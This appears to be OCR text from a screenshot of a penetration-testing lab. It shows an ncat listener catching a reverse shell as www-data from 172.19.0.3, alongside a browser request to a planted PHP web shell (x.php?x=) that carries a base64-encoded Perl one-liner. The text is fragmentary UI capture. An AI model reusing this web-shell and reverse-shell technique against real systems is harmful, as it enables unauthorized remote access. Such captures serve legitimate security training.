 ssh://root:****@192.168.5.129:22
要添加当前会话，点击左侧的箭头按钮。
1 kaliroot × 2 kaliroot × 3 kaliroot × 4 kaliroot × 5 kaliroot
red
red.js
rustscan
settings.js
test
root@nodered:/node-red# chmod +x ncat
chmod +x ncat ./ncat -lvnp 7777
./ncat -lvnp 7777
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
whoami
whoami
ection from 172.19.0.3.
Ncat: Connection from 172.19.0.3:47930.
sh: 0: can't access tty; job control turned off
$ $ www-data
$ www-data
$ sh: 4: ex: not found
$
ssh://root@192 SSH2 xterm 77x20 20,69 5 会话
04 No × Sign up | Server No Server No Add-ons Search re FoxyProx Server No HackBar
Not Secure http://172.19.0.3/f187a0ec71ce99642e4f0afbd441a68b/x.php?x=echo cGVybCAtZSAndXNlIFN
172.19.0.3 — http://172.19.0.3/f187a0ec71ce99642e4f0afbd441a68b/FVEVETEWBE.php
Search results for "hackbar" – Add-ons for Firefox (en-US) Switch to Tab
Wikipedia — wikipedia.org
YouTube — youtube.com
Reddit — reddit.com
Debugger Network {} Style Editor Performance Memory Storage Accessibility Application HackBar